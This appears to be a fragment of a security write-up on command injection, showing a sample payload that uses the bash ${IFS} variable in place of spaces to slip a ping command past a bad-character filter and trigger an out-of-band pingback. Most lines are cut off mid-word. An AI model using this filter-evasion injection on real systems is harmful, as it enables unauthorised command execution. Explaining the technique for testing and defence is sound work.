
align="alignnone" width="1218"]
The sample payload[/caption]
Unde
ping${IFS}-nc${IFS}2${IFS}222gmd8w9
ping -nc 2 222gmd8w98u9qwf7x5z7kw7
The ${IFS} is a bash variable to give on
bad character check.
Hence, we are trying to get a pingback f